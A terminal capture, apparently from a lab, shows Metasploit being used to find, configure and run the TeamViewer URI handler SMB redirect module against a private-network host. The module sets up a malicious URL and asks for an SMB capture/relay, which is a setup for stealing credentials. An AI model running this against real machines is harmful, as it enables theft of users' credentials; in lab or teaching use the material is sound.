 msf6 > search ccs
Matching Modules
================
#  Name                                         Disclosure Date  Rank    Check  Description
-  ----                                         ---------------  ----    -----  -----------
0  auxiliary/scanner/ssl/openssl_ccs            2014-06-05       normal  No     OpenSSL Server-Side ChangeCipherSpec Injection Scanner
1  auxiliary/server/teamviewer_uri_smb_redirect  .                normal  No     TeamViewer Unquoted URI Handler SMB Redirect
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/server/teamviewer_uri_smb_redirect
msf6 > use 1
msf6 auxiliary(server/teamviewer_uri_smb_redirect) > options
Module options (auxiliary/server/teamviewer_uri_smb_redirect):
Name         Current Setting        Required  Description
----         ---------------        --------  -----------
FILE_NAME    \teamviewer\config.tvs  no        Arbitrary tv file location
SMB_SERVER                          yes       SMB server IP address
SRVHOST      0.0.0.0                yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT      8080                   yes       The local port to listen on.
SSL          false                  no        Negotiate SSL for incoming connections
SSLCert                             no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                             no        The URI to use for this exploit (default is random)
URI_HANDLER  teamviewer10           yes       TeamViewer URI Handler (Accepted: teamviewer10, teamviewer8, teamviewerapi, tvchat1, tvcontrol1, tvfiletransfer1, tvjoinv8, tvpresent1, tvsendfile1, tvsqcustomer1, tvsqsupport1, tvvide
ocall1, tvvpn1)
View the full module info with the info, or info -d command.
msf6 auxiliary(server/teamviewer_uri_smb_redirect) > run
[*] Running module against 192.168.233.134
[+] Please start an SMB capture/relay on
[*] Using URL: http://192.168.233.132:8080/IcKZbWW1
[*] Server started.